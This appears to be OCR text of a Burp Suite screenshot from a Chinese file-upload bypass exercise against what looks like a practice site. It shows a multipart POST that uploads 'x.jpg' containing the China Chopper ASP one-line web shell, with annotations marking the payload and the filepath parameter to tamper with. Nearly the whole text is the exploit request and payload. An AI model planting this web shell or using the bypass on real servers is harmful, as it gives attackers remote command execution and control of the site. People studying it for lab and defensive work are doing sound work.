 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × ...
Go Cancel < ▼ > ▼
Request
2 选择参数修改filepath
Raw Params Headers Hex
POST /upload_7.php HTTP/1.1
Host: upload.moonteam.com
Content-Length: 407
Cache-Control: max-age=0
Origin: http://upload.moonteam.com
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarym8AV1ycrS6BA4uA5
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.25
Safari/537.36 Core/1.70.3641.400 QQBrowser/10.4.3284.400
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://upload.moonteam.com/upload_7.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundarym8AV1ycrS6BA4uA5
Content-Disposition: form-data; name="file"; filename="x.jpg"
Content-Type: image/jpeg
1 上传的x.jpg里有asp马
<%eval request("chopper")%>
------WebKitFormBoundarym8AV1ycrS6BA4uA5
Content-Disposition: form-data; name="filepath"
upfile
------WebKitFormBoundarym8AV1ycrS6BA4uA5
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundarym8AV1ycrS6BA4uA5